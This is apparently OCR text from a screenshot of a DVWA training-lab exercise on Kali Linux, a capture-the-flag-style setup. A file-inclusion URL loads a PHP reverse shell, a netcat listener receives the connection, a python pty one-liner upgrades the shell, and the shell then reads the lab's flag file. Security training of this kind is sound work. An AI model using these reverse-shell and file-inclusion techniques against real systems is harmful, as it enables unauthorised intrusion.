 1 2 3 4
14:27
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=http://localhost/php-reverse-she
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
View Source View Help
localhost
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4000
listening on [any] 4000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 42556
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@kali:/var/www/html$ cat DVWA/hackable/flags/fi.php
cat DVWA/hackable/flags/fi.php
<?php
if( !defined( 'DVWA_WEB_PAGE_TO_ROOT' ) ) {
exit ("Nice try ;-). Use the file include next time!");
}
?>
1.) Bond. James Bond
<?php
echo "2.) My name is Sherlock Holmes. It is my business to know what other people don't know.\n\n<br /><br />\n";
$line3 = "3.) Romeo, Romeo! Wherefore art thou Romeo?";
$line3 = "--LINE HIDDEN ;)--";
echo $line3 . "\n\n<br /><br />\n";
$line4 = "NC4pI" . "FRoZSBwb29s" . "IG9uIH" . "RoZSByb29mIG1" . "1c3QgaGF" . "2ZSBh" . "IGxlY" . "Wsu";
echo base64_decode( $line4 );
?>
<!-- 5.) The world isn't run by weapons anymore, or energy, or money. It's run by little ones and zeroes, little bi
ts of data. It's all just electrons. -->
www-data@kali:/var/www/html$